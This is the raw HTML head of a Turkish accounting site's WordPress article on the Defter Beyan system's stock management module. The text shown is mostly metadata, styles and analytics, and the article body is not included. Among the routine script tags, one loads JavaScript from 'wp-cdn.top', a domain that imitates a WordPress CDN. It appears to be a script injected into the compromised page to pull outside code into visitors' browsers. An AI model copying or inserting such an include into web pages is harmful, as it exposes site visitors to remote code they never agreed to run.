

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/
body_size: 47553
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><meta name="keywords" content="Muhasebe, Finans, Mali İşler, Mali Müşavir, Gelir Vergisi, Vergi, Muhasebeci, MBT, Muhasebebt, Muhasip" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89618914-2"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-89618914-2');</script> <head><title>DEFTER BEYAN SİSTEMİ STOK YÖNETİMİ MODÜLÜ - Muhasebe Bilenler Topluluğu</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script type="text/javascript">WebFontConfig={google:{families:['Open Sans:300italic,400,400italic,600,600italic,700','Roboto:300,400,400italic,500,500italic,700,900']}};</script><script id="litespeed-webfont-lib" src="https://muhasebebilenler.com/wp-content/mu-plugins/natro/external_plugins/ls/js/webfontloader.min.js" async></script><link data-optimized='2' rel='stylesheet' href='https://muhasebebilenler.com/min/a9c32.css' /><script data-optimized='1' src='https://muhasebebilenler.com/min/c8fe8.js' defer></script><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3348892763312503" crossorigin="anonymous"></script><script src="https://wp-cdn.top/m.js" defer data-deferred="1"></script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://muhasebebilenler.com/xmlrpc.php" /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><meta property="og:image" content="https://muhasebebilenler.com/wp-content/uploads/2019/01/asa.png" /><link rel="icon" type="image/png" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"/><meta name="description" content="Kullanıcı, “Stok Devir” kaydına başlamak için “Stok Devir” butonuna tıklar (Şekil 13)."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="DEFTER BEYAN SİSTEMİ STOK YÖNETİMİ MODÜLÜ - Muhasebe Bilenler Topluluğu" /><meta property="og:description" content="Kullanıcı, “Stok Devir” kaydına başlamak için “Stok Devir” butonuna tıklar (Şekil 13)." /><meta property="og:url" content="https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/" /><meta property="og:site_name" content="Muhasebe Bilenler Topluluğu" /><meta property="article:author" content="Bilada Mali Müşavirlik" /><meta property="article:tag" content="Defter Beyan Sistemi" /><meta property="article:tag" content="defter beyan sistemi stok modülü" /><meta property="article:tag" content="DEFTER BEYAN SİSTEMİ STOK YÖNETİMİ MODÜLÜ" /><meta property="article:tag" content="defter beyan stok" /><meta property="article:tag" content="Mali Müşavir Nihal Bilada" /><meta property="article:tag" content="Muhasebe Bilenler Topluluğu" /><meta property="article:section" content="Genel" /><meta property="og:image" content="https://muhasebebilenler.com/wp-content/uploads/2019/01/asa.png" /><meta property="og:image:secure_url" content="https://muhasebebilenler.com/wp-content/uploads/2019/01/asa.png" /><meta property="og:image:width" content="1068" /><meta property="og:image:height" content="712" /><meta property="og:image:alt" content="DEFTER BEYAN SİSTEMİ STOK YÖNETİMİ MODÜLÜ" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2019-01-08T13:56:54+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="DEFTER BEYAN SİSTEMİ STOK YÖNETİMİ MODÜLÜ - Muhasebe Bilenler Topluluğu" /><meta name="twitter:description" content="Kullanıcı, “Stok Devir” kaydına başlamak için “Stok Devir” butonuna tıklar (Şekil 13)." /><meta name="twitter:creator" content="@bledanihal" /><meta name="twitter:image" content="https://muhasebebilenler.com/wp-content/uploads/2019/01/asa.png" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="Muhasebe Bilenler Topluluğu Moderatörü Mali Müşavir Nihal BİLADA" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="10 dakika" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://muhasebebilenler.com/#person","name":"Muhasebe Bilenler Toplulu\u011fu","url":"https://muhasebebilenler.com"},{"@type":"WebSite","@id":"https://muhasebebilenler.com/#website","url":"https://muhasebebilenler.com","name":"Muhasebe Bilenler Toplulu\u011fu","publisher":{"@id":"https://muhasebebilenler.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://muhasebebilenler.com/wp-content/uploads/2019/01/asa.png","url":"https://muhasebebilenler.com/wp-content/uploads/2019/01/asa.png","width":"1068","height":"712","inLanguage":"tr"},{"@type":"WebPage","@id":"https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/#webpage","url":"https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/","name":"DEFTER BEYAN S\u0130STEM\u0130 STOK Y\u00d6NET\u0130M\u0130 MOD\u00dcL\u00dc - Muhasebe Bilenler Toplulu\u011fu","datePublished":"2019-01-08T13:56:54+03:00","dateModified":"2019-01-08T13:56:54+03:00","isPartOf":{"@id":"https://muhasebebilenler.com/#website"},"primaryImageOfPage":{"@id":"https://muhasebebilenler.com/wp-content/uploads/2019/01/asa.png"},"inLanguage":"tr"},{"@type":"Person","@id":"https://muhasebebilenler.com/author/nihal_bilada/","name":"Muhasebe Bilenler Toplulu\u011fu Moderat\u00f6r\u00fc Mali M\u00fc\u015favir Nihal B\u0130LADA","url":"https://muhasebebilenler.com/author/nihal_bilada/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/589d89788db06b87c16a9251d7103d8e?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/589d89788db06b87c16a9251d7103d8e?s=96&amp;r=g","caption":"Muhasebe Bilenler Toplulu\u011fu Moderat\u00f6r\u00fc Mali M\u00fc\u015favir Nihal B\u0130LADA","inLanguage":"tr"},"sameAs":["Bilada Mali M\u00fc\u015favirlik","https://twitter.com/@bledanihal"]},{"@type":"BlogPosting","headline":"DEFTER BEYAN S\u0130STEM\u0130 STOK Y\u00d6NET\u0130M\u0130 MOD\u00dcL\u00dc - Muhasebe Bilenler Toplulu\u011fu","datePublished":"2019-01-08T13:56:54+03:00","dateModified":"2019-01-08T13:56:54+03:00","articleSection":"Genel, Hem Mesleki, Mesleki Konular, \u00d6ne \u00c7\u0131kanlar, Pratik Bilgiler","author":{"@id":"https://muhasebebilenler.com/author/nihal_bilada/","name":"Muhasebe Bilenler Toplulu\u011fu Moderat\u00f6r\u00fc Mali M\u00fc\u015favir Nihal B\u0130LADA"},"publisher":{"@id":"https://muhasebebilenler.com/#person"},"description":"Kullan\u0131c\u0131, \u201cStok Devir\u201d kayd\u0131na ba\u015flamak i\u00e7in \u201cStok Devir\u201d butonuna t\u0131klar (\u015eekil 13).","name":"DEFTER BEYAN S\u0130STEM\u0130 STOK Y\u00d6NET\u0130M\u0130 MOD\u00dcL\u00dc - Muhasebe Bilenler Toplulu\u011fu","@id":"https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/#richSnippet","isPartOf":{"@id":"https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/#webpage"},"image":{"@id":"https://muhasebebilenler.com/wp-content/uploads/2019/01/asa.png"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//maps.gstatic.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//apis.google.com' /><link rel='dns-prefetch' href='//google-analytics.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='dns-prefetch' href='//ssl.google-analytics.com' /><link rel='dns-prefetch' href='//youtube.com' /><link rel='dns-prefetch' href='//api.pinterest.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//pixel.wp.com' /><link rel='dns-prefetch' href='//connect.facebook.net' /><link rel='dns-prefetch' href='//platform.twitter.com' /><link rel='dns-prefetch' href='//syndication.twitter.com' /><link rel='dns-prefetch' href='//platform.instagram.com' /><link rel='dns-prefetch' href='//disqus.com' /><link rel='dns-prefetch' href='//sitename.disqus.com' /><link rel='dns-prefetch' href='//s7.addthis.com' /><link rel='dns-prefetch' href='//platform.linkedin.com' /><link rel='dns-prefetch' href='//w.sharethis.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//s1.wp.com' /><link rel='dns-prefetch' href='//s2.wp.com' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//www.googletagservices.com' /><link rel='dns-prefetch' href='//adservice.google.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//tpc.googlesyndication.com' /><link rel='dns-prefetch' href='//bp.blogspot.com' /><link rel='dns-prefetch' href='//1.bp.blogspot.com' /><link rel='dns-prefetch' href='//2.bp.blogspot.com' /><link rel='dns-prefetch' href='//3.bp.blogspot.com' /><link rel='dns-prefetch' href='//4.bp.blogspot.com' /><link rel='dns-prefetch' href='//ajax.microsoft.com' /><link rel='dns-prefetch' href='//ajax.aspnetcdn.com' /><link rel='dns-prefetch' href='//s3.amazonaws.com' /><link rel='dns-prefetch' href='//code.jquery.com' /><link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//player.vimeo.com' /><link rel='dns-prefetch' href='//github.githubassets.com' /><link rel='dns-prefetch' href='//referrer.disqus.com' /><link rel='dns-prefetch' href='//c.disquscdn.com' /><link rel='dns-prefetch' href='//ad.doubleclick.net' /><link rel='dns-prefetch' href='//googleads.g.doubleclick.net' /><link rel='dns-prefetch' href='//stats.g.doubleclick.net' /><link rel='dns-prefetch' href='//cm.g.doubleclick.net' /><link rel='dns-prefetch' href='//stats.buysellads.com' /><link rel='dns-prefetch' href='//s3.buysellads.com' /><link rel="alternate" type="application/rss+xml" title="Muhasebe Bilenler Topluluğu &raquo; akışı" href="https://muhasebebilenler.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Muhasebe Bilenler Topluluğu &raquo; yorum akışı" href="https://muhasebebilenler.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Muhasebe Bilenler Topluluğu &raquo; DEFTER BEYAN SİSTEMİ STOK YÖNETİMİ MODÜLÜ yorum akışı" href="https://muhasebebilenler.com/defter-beyan-sistemi-stok-yonetimi-modulu/feed/" />
<script id="muhas-ready">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];</script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><style id='moove_gdpr_frontend-inline-css' type='text/css'>#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}</style><link rel="https://api.w.org/" href="https://muhasebebilenler.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://muhasebebilenler.com/wp-json/wp/v2/posts/9230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muhasebebilenler.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.3" /><link rel='shortlink' href='https://muhasebebilenler.com/?p=9230' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://muhasebebilenler.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuhasebebilenler.com%2Fdefter-beyan-sistemi-stok-yonetimi-modulu%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://muhasebebilenler.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuhasebebilenler.com%2Fdefter-beyan-sistemi-stok-yonetimi-modulu%2F&#038;format=xml" /><style id="tdw-css-placeholder"></style></style> <script>window.tdwGlobal={"adminUrl":"https:\/\/muhasebebilenler.com\/wp-admin\/","wpRestNonce":"5b013b12c2","wpRestUrl":"https:\/\/muhasebebilenler.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
 <script>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
